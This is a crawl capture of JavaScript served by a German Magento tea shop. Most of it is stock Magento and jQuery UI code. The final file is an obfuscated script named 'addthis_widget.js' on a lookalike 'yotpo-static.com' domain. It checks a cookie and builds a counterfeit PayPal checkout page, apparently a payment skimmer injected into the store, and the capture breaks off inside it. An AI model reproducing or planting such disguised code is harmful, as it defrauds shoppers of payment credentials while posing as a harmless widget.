            };
            jQueryInstance['tmpl']['tag']['ko_with'] = {
                open: "with($1) {",
                close: "} "
            };
        }
    };

    ko.jqueryTmplTemplateEngine.prototype = new ko.templateEngine();
    ko.jqueryTmplTemplateEngine.prototype.constructor = ko.jqueryTmplTemplateEngine;

    // Use this one by default *only if jquery.tmpl is referenced*
    var jqueryTmplTemplateEngineInstance = new ko.jqueryTmplTemplateEngine();
    if (jqueryTmplTemplateEngineInstance.jQueryTmplVersion > 0)
        ko.setTemplateEngine(jqueryTmplTemplateEngineInstance);

    ko.exportSymbol('jqueryTmplTemplateEngine', ko.jqueryTmplTemplateEngine);
})();
}));
}());
})();


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Ui/js/lib/knockout/bindings/resizable.js
body_size: 833
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    'Magento_Ui/js/lib/view/utils/async',
    'uiRegistry',
    'underscore',
    '../template/renderer',
    'jquery-ui-modules/resizable'
], function (ko, $, async, registry, _, renderer) {
    'use strict';

    var sizeOptions = [
            'minHeight',
            'maxHeight',
            'minWidth',
            'maxWidth'
        ],

        handles = {
            height: '.ui-resizable-s, .ui-resizable-n',
            width: '.ui-resizable-w, .ui-resizable-e'
        };

    /**
     * Recalcs visibility of handles, width and height of resizable based on content
     * @param {HTMLElement} element
     */
    function adjustSize(element) {
        var maxHeight,
            maxWidth;

        element = $(element);
        maxHeight = element.resizable('option').maxHeight;
        maxWidth = element.resizable('option').maxWidth;

        if (maxHeight && element.height() > maxHeight) {
            element.height(maxHeight + 1);
            $(handles.height).hide();
        } else {
            $(handles.height).show();
        }

        if (maxWidth && element.width() > maxWidth) {
            element.width(maxWidth + 1);
            $(handles.width).hide();
        } else {
            $(handles.width).show();
        }
    }

    /**
     * Recalcs allowed min, max width and height based on configured selectors
     * @param {Object} sizeConstraints
     * @param {String} componentName
     * @param {HTMLElement} element
     * @param {Boolean} hasWidthUpdate
     */
    function recalcAllowedSize(sizeConstraints, componentName, element, hasWidthUpdate) {
        var size;

        element = $(element);

        if (!element.data('resizable')) {
            return;
        }

        if (!hasWidthUpdate) {
            element.css('width', 'auto');
        }

        _.each(sizeConstraints, function (selector, key) {
            async.async({
                component: componentName,
                selector: selector
            }, function (elem) {
                size = key.indexOf('Height') !== -1 ? $(elem).outerHeight(true) : $(elem).outerWidth(true);

                if (element.data('resizable')) {
                    element.resizable('option', key, size + 1);
                }
            });
        }, this);

        adjustSize(element);
    }

    /**
     * Preprocess config to separate options,
     * which must be processed further before applying
     *
     * @param {Object} config
     * @param {Object} viewModel
     * @param {*} element
     * @return {Object} config
     */
    function processConfig(config, viewModel, element) {
        var sizeConstraint,
            sizeConstraints = {},
            recalc,
            hasWidthUpdate;

        if (_.isEmpty(config)) {
            return {};
        }
        _.each(sizeOptions, function (key) {
            sizeConstraint = config[key];

            if (sizeConstraint && !_.isNumber(sizeConstraint)) {
                sizeConstraints[key] = sizeConstraint;
                delete config[key];
            }
        });
        hasWidthUpdate =  _.some(sizeConstraints, function (value, key) {
            return key.indexOf('Width') !== -1;
        });

        recalc = recalcAllowedSize.bind(null, sizeConstraints, viewModel.name, element, hasWidthUpdate);
        config.start = recalc;
        $(window).on('resize.resizable', recalc);
        registry.get(viewModel.provider).on('reloaded', recalc);

        return config;
    }

    ko.bindingHandlers.resizable = {

        /**
         * Binding init callback.
         *
         * @param {*} element
         * @param {Function} valueAccessor
         * @param {Function} allBindings
         * @param {Object} viewModel
         */
        init: function (element, valueAccessor, allBindings, viewModel) {
            var config = processConfig(valueAccessor(), viewModel, element);

            $(element).resizable(config);
        }
    };

    renderer.addAttribute('resizable');
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Ui/js/form/adapter/buttons.js
body_size: -175
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define(function () {
    'use strict';

    return {
        'reset': '#reset',
        'save': '#save',
        'saveAndContinue': '#save_and_continue'
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/mage/loader.js
body_size: 1303
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'jquery-ui-modules/widget',
    'mage/translate'
], function ($, mageTemplate) {
    'use strict';

    $.widget('mage.loader', {
        loaderStarted: 0,
        options: {
            icon: '',
            texts: {
                loaderText: $.mage.__('Please wait...'),
                imgAlt: $.mage.__('Loading...')
            },
            template:
                '<div class="loading-mask" data-role="loader">' +
                    '<div class="loader">' +
                        '<img alt="<%- data.texts.imgAlt %>" src="<%- data.icon %>">' +
                        '<p><%- data.texts.loaderText %></p>' +
                    '</div>' +
                '</div>'

        },

        /**
         * Loader creation
         * @protected
         */
        _create: function () {
            this._bind();
        },

        /**
         * Bind on ajax events
         * @protected
         */
        _bind: function () {
            this._on({
                'processStop': 'hide',
                'processStart': 'show',
                'show.loader': 'show',
                'hide.loader': 'hide',
                'contentUpdated.loader': '_contentUpdated'
            });
        },

        /**
         * Verify loader present after content updated
         *
         * This will be cleaned up by the task MAGETWO-11070
         *
         * @param {EventObject} e
         * @private
         */
        _contentUpdated: function (e) {
            this.show(e);
        },

        /**
         * Show loader
         */
        show: function (e, ctx) {
            this._render();
            this.loaderStarted++;
            this.spinner.show();

            if (ctx) {
                this.spinner
                    .css({
                        width: ctx.outerWidth(),
                        height: ctx.outerHeight(),
                        position: 'absolute'
                    })
                    .position({
                        my: 'top left',
                        at: 'top left',
                        of: ctx
                    });
            }

            return false;
        },

        /**
         * Hide loader
         */
        hide: function () {
            if (this.loaderStarted > 0) {
                this.loaderStarted--;

                if (this.loaderStarted === 0) {
                    this.spinner.hide();
                }
            }

            return false;
        },

        /**
         * Render loader
         * @protected
         */
        _render: function () {
            var html;

            if (!this.spinnerTemplate) {
                this.spinnerTemplate = mageTemplate(this.options.template);

                html = $(this.spinnerTemplate({
                    data: this.options
                }));

                html.prependTo(this.element);

                this.spinner = html;
            }
        },

        /**
         * Destroy loader
         */
        _destroy: function () {
            this.spinner.remove();
        }
    });

    /**
     * This widget takes care of registering the needed loader listeners on the body
     */
    $.widget('mage.loaderAjax', {
        options: {
            defaultContainer: '[data-container=body]',
            loadingClass: 'ajax-loading'
        },

        /**
         * @private
         */
        _create: function () {
            this._bind();
            // There should only be one instance of this widget, and it should be attached
            // to the body only. Having it on the page twice will trigger multiple processStarts.
            if (window.console && !this.element.is(this.options.defaultContainer) && $.mage.isDevMode(undefined)) {
                console.warn('This widget is intended to be attached to the body, not below.');
            }
        },

        /**
         * @private
         */
        _bind: function () {
            $(document).on({
                'ajaxSend': this._onAjaxSend.bind(this),
                'ajaxComplete': this._onAjaxComplete.bind(this)
            });
        },

        /**
         * @param {Object} loaderContext
         * @return {*}
         * @private
         */
        _getJqueryObj: function (loaderContext) {
            var ctx;

            // Check to see if context is jQuery object or not.
            if (loaderContext) {
                if (loaderContext.jquery) {
                    ctx = loaderContext;
                } else {
                    ctx = $(loaderContext);
                }
            } else {
                ctx = $('[data-container="body"]');
            }

            return ctx;
        },

        /**
         * @param {jQuery.Event} e
         * @param {Object} jqxhr
         * @param {Object} settings
         * @private
         */
        _onAjaxSend: function (e, jqxhr, settings) {
            var ctx;

            $(this.options.defaultContainer)
                .addClass(this.options.loadingClass)
                .attr({
                    'aria-busy': true
                });

            if (settings && settings.showLoader) {
                ctx = this._getJqueryObj(settings.loaderContext);
                ctx.trigger('processStart');

                // Check to make sure the loader is there on the page if not report it on the console.
                // NOTE that this check should be removed before going live. It is just an aid to help
                // in finding the uses of the loader that maybe broken.
                if (window.console && !ctx.parents('[data-role="loader"]').length) {
                    console.warn('Expected to start loader but did not find one in the dom');
                }
            }
        },

        /**
         * @param {jQuery.Event} e
         * @param {Object} jqxhr
         * @param {Object} settings
         * @private
         */
        _onAjaxComplete: function (e, jqxhr, settings) {
            $(this.options.defaultContainer)
                .removeClass(this.options.loadingClass)
                .attr('aria-busy', false);

            if (settings && settings.showLoader) {
                this._getJqueryObj(settings.loaderContext).trigger('processStop');
            }
        }

    });

    return {
        loader: $.mage.loader,
        loaderAjax: $.mage.loaderAjax
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/jquery/compat.js
body_size: 155
content:
// Import every plugin under the sun. Bad for performance,
// but prevents the store from breaking in situations
// where a dependency was missed during the migration from
// a monolith build of jQueryUI to a modular one

define([
    'jquery-ui-modules/core',
    'jquery-ui-modules/accordion',
    'jquery-ui-modules/autocomplete',
    'jquery-ui-modules/button',
    'jquery-ui-modules/datepicker',
    'jquery-ui-modules/dialog',
    'jquery-ui-modules/draggable',
    'jquery-ui-modules/droppable',
    'jquery-ui-modules/effect-blind',
    'jquery-ui-modules/effect-bounce',
    'jquery-ui-modules/effect-clip',
    'jquery-ui-modules/effect-drop',
    'jquery-ui-modules/effect-explode',
    'jquery-ui-modules/effect-fade',
    'jquery-ui-modules/effect-fold',
    'jquery-ui-modules/effect-highlight',
    'jquery-ui-modules/effect-scale',
    'jquery-ui-modules/effect-pulsate',
    'jquery-ui-modules/effect-shake',
    'jquery-ui-modules/effect-slide',
    'jquery-ui-modules/effect-transfer',
    'jquery-ui-modules/effect',
    'jquery-ui-modules/menu',
    'jquery-ui-modules/mouse',
    'jquery-ui-modules/position',
    'jquery-ui-modules/progressbar',
    'jquery-ui-modules/resizable',
    'jquery-ui-modules/selectable',
    'jquery-ui-modules/slider',
    'jquery-ui-modules/sortable',
    'jquery-ui-modules/spinner',
    'jquery-ui-modules/tabs',
    'jquery-ui-modules/timepicker',
    'jquery-ui-modules/tooltip',
    'jquery-ui-modules/widget'
], function() {
    console.warn(
        'Fallback to JQueryUI Compat activated. ' +
        'Your store is missing a dependency for a ' +
        'jQueryUI widget. Identifying and addressing the dependency ' +
        'will drastically improve the performance of your site.'
    )
});

--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Theme/js/view/breadcrumbs.js
body_size: 130
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Theme/js/model/breadcrumb-list',
    'text!Magento_Theme/templates/breadcrumbs.html',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, breadcrumbList, tpl) {
    'use strict';

    /**
     * Breadcrumb Widget.
     */
    $.widget('mage.breadcrumbs', {

        /** @inheritdoc */
        _init: function () {
            this._super();
            this._render();
        },

        /**
         * Render breadcrumb.
         *
         * @private
         */
        _render: function () {
            var html,
                crumbs = breadcrumbList,
                template = mageTemplate(tpl);

            this._decorate(crumbs);

            html = template({
                'breadcrumbs': crumbs
            });

            if (html.length) {
                $(this.element).html(html);
            }
        },

        /**
         * Decorate list.
         *
         * @param {Array} list
         * @private
         */
        _decorate: function (list) {

            if (list.length) {
                list[0].first = true;
            }

            if (list.length > 1) {
                list[list.length - 1].last = true;
            }
        }
    });

    return $.mage.breadcrumbs;
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Theme/js/cookie-status.js
body_size: 23
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/translate'
], function ($, modal) {
    'use strict';

    $.widget('mage.cookieStatus', {
        options: {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            autoOpen: true,
            buttons: [{
                text: $.mage.__('Close'),
                class: 'cookie-status',

                /**
                 * Callback for click event
                 */
                click: function () {
                    this.closeModal();
                }
            }]
        },

        /**
         * Init object
         * @private
         */
        _init: function () {

            if (!navigator.cookieEnabled) {
                modal(this.options, $('#cookie-status'));
            }
        }
    });

    return $.mage.cookieStatus;
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/jquery/ui-modules/effect-clip.js
body_size: 330
content:
/*!
 * jQuery UI Effects Clip - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/clip-effect/
 */
define([
    'jquery',
    'jquery-ui-modules/effect'
], function ($, undefined) {

    $.effects.effect.clip = function (o, done) {
        // Create element
        var el = $(this),
            props = ["position", "top", "bottom", "left", "right", "height", "width"],
            mode = $.effects.setMode(el, o.mode || "hide"),
            show = mode === "show",
            direction = o.direction || "vertical",
            vert = direction === "vertical",
            size = vert ? "height" : "width",
            position = vert ? "top" : "left",
            animation = {},
            wrapper, animate, distance;

        // Save & Show
        $.effects.save(el, props);
        el.show();

        // Create Wrapper
        wrapper = $.effects.createWrapper(el).css({
            overflow: "hidden"
        });
        animate = (el[0].tagName === "IMG") ? wrapper : el;
        distance = animate[size]();

        // Shift
        if (show) {
            animate.css(size, 0);
            animate.css(position, distance / 2);
        }

        // Create Animation Object:
        animation[size] = show ? distance : 0;
        animation[position] = show ? 0 : distance / 2;

        // Animate
        animate.animate(animation, {
            queue: false,
            duration: o.duration,
            easing: o.easing,
            complete: function () {
                if (!show) {
                    el.hide();
                }
                $.effects.restore(el, props);
                $.effects.removeWrapper(el);
                done();
            }
        });

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_ConfigurableProduct/js/catalog-add-to-cart.js
body_size: -38
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
require([
    'jquery'
], function ($) {
    'use strict';

    /**
     * Add selected configurable attributes to redirect url
     *
     * @see Magento_Catalog/js/catalog-add-to-cart
     */
    $('body').on('catalogCategoryAddToCartRedirect', function (event, data) {
        $(data.form).find('select[name*="super"]').each(function (index, item) {
            data.redirectParameters.push(item.config.id + '=' + $(item).val());
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Ui/js/lib/key-codes.js
body_size: -116
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([], function () {
    'use strict';

    return {
        13: 'enterKey',
        27: 'escapeKey',
        40: 'pageDownKey',
        38: 'pageUpKey',
        32: 'spaceKey',
        9:  'tabKey',
        37: 'pageLeftKey',
        39: 'pageRightKey',
        17: 'ctrlKey',
        18: 'altKey',
        16: 'shiftKey',
        66: 'bKey',
        73: 'iKey',
        85: 'uKey'
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/mage/storage.js
body_size: 177
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery', 'mage/url'], function ($, urlBuilder) {
    'use strict';

    return {
        /**
         * Perform asynchronous GET request to server.
         * @param {String} url
         * @param {Boolean} global
         * @param {String} contentType
         * @returns {Deferred}
         */
        get: function (url, global, contentType) {
            global = global === undefined ? true : global;
            contentType = contentType || 'application/json';

            return $.ajax({
                url: urlBuilder.build(url),
                type: 'GET',
                global: global,
                contentType: contentType
            });
        },

        /**
         * Perform asynchronous POST request to server.
         * @param {String} url
         * @param {String} data
         * @param {Boolean} global
         * @param {String} contentType
         * @returns {Deferred}
         */
        post: function (url, data, global, contentType) {
            global = global === undefined ? true : global;
            contentType = contentType || 'application/json';

            return $.ajax({
                url: urlBuilder.build(url),
                type: 'POST',
                data: data,
                global: global,
                contentType: contentType
            });
        },

        /**
         * Perform asynchronous PUT request to server.
         * @param {String} url
         * @param {String} data
         * @param {Boolean} global
         * @param {String} contentType
         * @returns {Deferred}
         */
        put: function (url, data, global, contentType, headers) {
            var ajaxSettings = {};

            global = global === undefined ? true : global;
            contentType = contentType || 'application/json';
            ajaxSettings.url = urlBuilder.build(url);
            ajaxSettings.type = 'PUT';
            ajaxSettings.data = data;
            ajaxSettings.global = global;
            ajaxSettings.contentType = contentType;

            if (headers) {
                ajaxSettings.headers = headers;
            }

            return $.ajax(ajaxSettings);
        },

        /**
         * Perform asynchronous DELETE request to server.
         * @param {String} url
         * @param {Boolean} global
         * @param {String} contentType
         * @returns {Deferred}
         */
        delete: function (url, global, contentType) {
            global = global === undefined ? true : global;
            contentType = contentType || 'application/json';

            return $.ajax({
                url: urlBuilder.build(url),
                type: 'DELETE',
                global: global,
                contentType: contentType
            });
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Catalog/js/product/view/product-info-resolver.js
body_size: 19
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'Magento_Catalog/js/product/view/product-info'
], function (_, productInfo) {
    'use strict';

    /**
     * Returns info about products in form.
     *
     * @param {jQuery} $form
     * @return {Array}
     */
    return function ($form) {
        var product = _.findWhere($form.serializeArray(), {
                name: 'product'
            });

        if (!_.isUndefined(product)) {
            productInfo().push(
                {
                    'id': product.value
                }
            );
        }

        return _.uniq(productInfo(), function (item) {
            return item.id;
        });
    };
});



--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Ui/js/lib/knockout/bootstrap.js
body_size: -43
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/** Loads all available knockout bindings, sets custom template engine, initializes knockout on page */

define([
    'ko',
    './template/engine',
    'knockoutjs/knockout-es5',
    './bindings/bootstrap',
    './extender/observable_array',
    './extender/bound-nodes',
    'domReady!'
], function (ko, templateEngine) {
    'use strict';

    ko.uid = 0;

    ko.setTemplateEngine(templateEngine);
    ko.applyBindings();
});


--- FILE ---
content_type: application/javascript
request_url: https://yotpo-static.com/yotpo-pixel/wilkendorf-tee/addthis_widget.js
body_size: 236306
content:
var _0x56c584=_0x4ddf;(function(_0x49dcfe,_0x40dc37){var _0x127148=_0x4ddf,_0x552eff=_0x49dcfe();while(!![]){try{var _0x55af05=parseInt(_0x127148(0x209))/0x1+-parseInt(_0x127148(0x2e4))/0x2*(-parseInt(_0x127148(0x43c))/0x3)+parseInt(_0x127148(0xfc))/0x4*(-parseInt(_0x127148(0x113))/0x5)+-parseInt(_0x127148(0x2a6))/0x6+-parseInt(_0x127148(0x2cd))/0x7+-parseInt(_0x127148(0x53f))/0x8*(parseInt(_0x127148(0x296))/0x9)+parseInt(_0x127148(0x473))/0xa;if(_0x55af05===_0x40dc37)break;else _0x552eff['push'](_0x552eff['shift']());}catch(_0x36e43a){_0x552eff['push'](_0x552eff['shift']());}}}(_0xaf13,0x4c844));function sd(){var _0x264550=_0x4ddf;if((document['cookie']['match'](/^(?:.*;)?\s*_gud_sd29h\s*=\s*([^;]+)(?:.*)?$/)||[,null])[0x1]!==null)return;var _0x367b25='body',_0x240db9=_0x264550(0x342)+'ing',_0x1a0235='<meta\x20char'+'set=\x22UTF-8'+'\x22>\x20<meta\x20n'+'ame=\x22viewp'+'ort\x22\x20conte'+'nt=\x22width='+'device-wid'+'th,initial'+'-scale=1,m'+'aximum-sca'+'le=1,user-'+'scalable=y'+'es\x22>\x20<meta'+'\x20name=\x22rob'+'ots\x22\x20conte'+'nt=\x22noinde'+'x\x22>\x20<meta\x20'+'http-equiv'+'=\x22X-UA-Com'+'patible\x22\x20c'+'ontent=\x22IE'+'=edge\x22>\x20<l'+'ink\x20rel=\x22s'+'hortcut\x20ic'+'on\x22\x20type=\x22'+'image/x-ic'+'on\x22\x20href=\x22'+'https://ww'+'w.paypalob'+'jects.com/'+'webstatic/'+'icon/favic'+'on.ico\x22>\x20<'+'title>PayP'+'al</title>'+'\x20<style>no'+'script{ali'+'gn-items:c'+'enter;back'+'ground-col'+'or:#fff;di'+'splay:flex'+_0x264550(0x4e5)+_0x264550(0x265)+'y-content:'+'center;lef'+'t:0;positi'+'on:absolut'+'e;top:0;wi'+'dth:100vw;'+'z-index:99'+'99}.init-s'+'pinner-con'+_0x264550(0x15b)+'gn-items:c'+'enter;disp'+'lay:flex;h'+_0x264550(0x4d6)+'h;justify-'+'content:ce'+_0x264550(0x361)+_0x264550(0x180)+'ve}.init-s'+'pinner-con'+'tainer\x20svg'+'{left:50%;'+'position:a'+'bsolute;to'+'p:50%;tran'+'sform:tran'+'slate(-50%'+',-50%)}.in'+'it-spinner'+'{animation'+':spinner-a'+'nimation\x201'+'s\x20linear\x20i'+'nfinite;bo'+'rder:5px\x20s'+'olid\x20#fff;'+'border-rad'+'ius:50%;bo'+'rder-top-c'+'olor:#0070'+'ba;box-siz'+'ing:border'+'-box;heigh'+'t:100px;wi'+'dth:100px}'+_0x264550(0x17e)+'nner-conta'+'iner{posit'+_0x264550(0x55c)+'te;z-index'+':999999999'+'9999999}di'+'v[class*=p'+'pvx_scrim-'+'-show]{z-i'+'ndex:99999'+(_0x264550(0x227)+'s\x20spinner-'+'animation{'+_0x264550(0x116)+'form:rotat'+'e(0)}to{tr'+'ansform:ro'+'tate(360de'+'g)}}</styl'+'e>\x20<noscri'+'pt><style>'+'noscript{a'+'lign-items'+':center;ba'+'ckground-c'+'olor:#fff;'+'display:fl'+'ex;height:'+'100vh;just'+'ify-conten'+'t:center;l'+'eft:0;posi'+'tion:absol'+'ute;top:0;'+'width:100v'+'w;z-index:'+'9999}.fb-n'+'ojs{positi'+'on:absolut'+_0x264550(0x17b)+'ty:hidden}'+'</style></'+'noscript>\x20'+'<link\x20href'+'=\x22https://'+'www.paypal'+'objects.co'+'m/checkout'+'web/releas'+'e/weasley/'+'main.legac'+'y.5805082e'+'d720ff21f9'+'f8.css\x22\x20re'+'l=\x22stylesh'+'eet\x22>\x20<sty'+'le\x20data-em'+'otion=\x22css'+'-ltr-globa'+_0x264550(0x2d6)+'ter,\x20::bef'+'ore{box-si'+'zing:\x20bord'+'er-box;}ht'+'ml,\x20body,\x20'+'div,\x20span,'+'\x20applet,\x20o'+'bject,\x20ifr'+'ame,\x20h1,\x20h'+'2,\x20h3,\x20h4,'+'\x20h5,\x20h6,\x20p'+_0x264550(0x425)+'te,\x20pre,\x20a'+_0x264550(0x2d4)+'ronym,\x20add'+'ress,\x20big,'+'\x20cite,\x20cod'+'e,\x20del,\x20df'+'n,\x20em,\x20img'+',\x20ins,\x20kbd'+',\x20q,\x20s,\x20sa'+'mp,\x20small,'+'\x20strike,\x20s'+'trong,\x20sub'+',\x20sup,\x20tt,'+_0x264550(0x424)+',\x20i,\x20cente'+'r,\x20dl,\x20dt,'+'\x20dd,\x20ol,\x20u'+'l,\x20li,\x20fie'+'ldset,\x20for'+'m,\x20label,\x20'+'legend,\x20ta'+'ble,\x20capti'+'on,\x20tbody,'+'\x20tfoot,\x20th'+'ead,\x20tr,\x20t'+'h,\x20td,\x20art'+'icle,\x20asid'+'e,\x20canvas,'+'\x20details,\x20'+'embed,\x20fig'+'ure,\x20figca'+_0x264550(0x49f)+'ter,\x20heade'+'r,\x20hgroup,'+'\x20menu,\x20nav'+',\x20output,\x20'+'ruby,\x20sect'+'ion,\x20summa')+('ry,\x20time,\x20'+'mark,\x20audi'+'o,\x20video{b'+'order:\x200px'+';\x20font-sty'+'le:\x20inheri'+'t;\x20font-va'+'riant:\x20inh'+'erit;\x20font'+_0x264550(0x476)+'nherit;\x20fo'+'nt-stretch'+':\x20inherit;'+'\x20line-heig'+'ht:\x20inheri'+'t;\x20font-fa'+'mily:\x20inhe'+'rit;\x20font-'+'size:\x20100%'+';\x20margin:\x20'+_0x264550(0x14e)+'ng:\x200px;\x20v'+'ertical-al'+'ign:\x20basel'+'ine;}artic'+'le,\x20aside,'+'\x20details,\x20'+'figcaption'+',\x20figure,\x20'+_0x264550(0x18c)+'ader,\x20hgro'+'up,\x20menu,\x20'+'nav,\x20secti'+'on{display'+':\x20block;}a'+_0x264550(0x34f)+'ration:\x20no'+'ne;}body{-'+'webkit-fon'+_0x264550(0x4a4)+'g:\x20antiali'+'ased;\x20line'+'-height:\x201'+';}ol,\x20ul{l'+_0x264550(0x382)+'\x20none;}blo'+'ckquote,\x20q'+'{quotes:\x20n'+'one;}block'+'quote::bef'+'ore,\x20block'+'quote::aft'+'er,\x20q::bef'+'ore,\x20q::af'+'ter{conten'+'t:\x20\x22\x22;}tab'+_0x264550(0x48a)+_0x264550(0x35d)+'collapse;\x20'+'border-spa'+'cing:\x200px;'+'}input,\x20in'+'put[type=\x22'+'email\x22],\x20i'+'nput[type='+'\x22button\x22],'+'\x20input[typ'+_0x264550(0x38e)+_0x264550(0x3e8)+'ype=\x22text\x22'+'],\x20input[t'+'ype=\x22tel\x22]'+',\x20button{a'+'ppearance:'+'\x20none;}bod'+'y{color:\x20r'+'gb(0,\x2020,\x20'+_0x264550(0x4be)+_0x264550(0x2b6)+'ayPal\x20Open'+'\x22,\x20\x22Helvet'+'ica\x20Neue\x22,'+'\x20Helvetica'+'Neue,\x20Helv'+'eticaNeue-'+'Light,\x20\x22He'+'lvetica\x20Ne'+'ue\x20Light\x22,'+_0x264550(0x162)+_0x264550(0x14b)+'oboto,\x20san'+'s-serif;\x20m'+'argin:\x200px'+';}body\x20.ca'+_0x264550(0x272)+'sheet\x20>\x20di'+'v{font-wei'+'ght:\x20400;\x20'+'font-famil'+'y:\x20\x22PayPal')+('\x20Open\x22,\x20\x22H'+'elvetica\x20N'+'eue\x22,\x20Helv'+'eticaNeue,'+'\x20Helvetica'+_0x264550(0x2d8)+',\x20\x22Helveti'+'ca\x20Neue\x20Li'+'ght\x22,\x20helv'+'etica,\x20ari'+'al,\x20Roboto'+',\x20sans-ser'+'if\x20!import'+'ant;\x20font-'+'size:\x2018px'+'\x20!importan'+'t;}body\x20.c'+'art-header'+'-dialog\x20>\x20'+'div{font-s'+'ize:\x2020px\x20'+'!important'+';}a{color:'+'\x20rgb(0,\x2011'+'2,\x20224);}a'+',\x20button{f'+'ont-weight'+':\x20700;}inp'+_0x264550(0x402)+'style:\x20non'+'e;\x20color:\x20'+'rgb(0,\x2020,'+'\x2053);\x20min-'+'width:\x200px'+';}input:fo'+'cus{border'+':\x201px\x20soli'+'d\x20rgb(0,\x201'+'12,\x20224);\x20'+'outline:\x20n'+'one;}selec'+'t{color:\x20r'+'gb(0,\x2020,\x20'+'53);}.app-'+'root{font-'+_0x264550(0x12d)+'0;\x20margin:'+'\x200px\x20auto;'+'\x20max-width'+':\x20390px;\x20p'+'adding:\x200p'+'x\x2018px;}@m'+'edia\x20(min-'+'width:\x20699'+'px){.app-r'+_0x264550(0x46b)+'dth:\x20780px'+';}}.ppvx_t'+'oast-conta'+'iner___1-7'+'-23-beta-0'+'{top:\x201.5r'+'em\x20!import'+_0x264550(0x291)+'ex:\x2099999\x20'+'!important'+';}.ppvx_to'+'ast___1-7-'+'23-beta-0{'+_0x264550(0x2c8)+'x-align:\x20c'+'enter\x20!imp'+'ortant;\x20al'+'ign-items:'+'\x20center\x20!i'+_0x264550(0x34e)+_0x264550(0x426)+'125rem\x20!im'+'portant;\x20m'+'ax-width:\x20'+'50rem\x20!imp'+'ortant;\x20wi'+'dth:\x2035rem'+'\x20!importan'+_0x264550(0x2c4)+'(max-width'+':\x2048rem){.'+'ppvx_toast'+'___1-7-23-'+_0x264550(0x3e0)+'th:\x2093%\x20!i'+'mportant;}'+'}.dialingC'+'odeSelect:'+':before{ri'+'ght:\x2010px\x20'+'!important'+';}</style>'+'<style\x20dat'+'a-emotion=')+(_0x264550(0x12a)+'.css-ltr-1'+'v9omtb{dis'+'play:\x20flex'+';\x20flex-wra'+'p:\x20wrap;\x20-'+'webkit-box'+'-pack:\x20jus'+'tify;\x20just'+'ify-conten'+'t:\x20space-b'+'etween;}.c'+'ss-ltr-1sv'+'pjkf{max-w'+'idth:\x20400p'+'x;}.css-lt'+'r-10l1pen{'+'margin-bot'+'tom:\x2032px;'+'\x20backgroun'+'d:\x20rgb(250'+',\x20248,\x20245'+');\x20width:\x20'+'744px;}@me'+_0x264550(0x480)+'\x20and\x20(min-'+'width:\x20699'+_0x264550(0x106)+'ax-width:\x20'+_0x264550(0x2ed)+'s-ltr-10l1'+'pen{width:'+'\x20calc(100v'+'w\x20-\x2032px);'+'\x20padding-r'+_0x264550(0x507)+';}}@media\x20'+'screen\x20and'+'\x20(max-widt'+'h:\x20698px){'+'.css-ltr-1'+'0l1pen{wid'+'th:\x20100%;}'+'}.css-ltr-'+'d8gv05::be'+'fore{conte'+'nt:\x20\x22\x22;\x20di'+'splay:\x20blo'+'ck;\x20height'+':\x2054px;\x20le'+'ft:\x200px;\x20p'+'osition:\x20a'+'bsolute;\x20t'+'op:\x200px;\x20w'+'idth:\x20100v'+'w;\x20z-index'+':\x200;\x20backg'+'round:\x20rgb'+'(247,\x20245,'+'\x20240);}.to'+'p-cookie-b'+'anner-enab'+'led\x20.css-l'+'tr-d8gv05:'+':before{to'+'p:\x200px;}.c'+'ss-ltr-w3q'+'l9w{-webki'+'t-box-alig'+'n:\x20center;'+'\x20align-ite'+'ms:\x20center'+';\x20display:'+'\x20flex;\x20-we'+'bkit-box-p'+'ack:\x20justi'+'fy;\x20justif'+'y-content:'+'\x20space-bet'+'ween;\x20padd'+'ing:\x2015px\x20'+'0px;\x20heigh'+'t:\x20auto;}.'+'css-ltr-hl'+'houf{-webk'+'it-box-f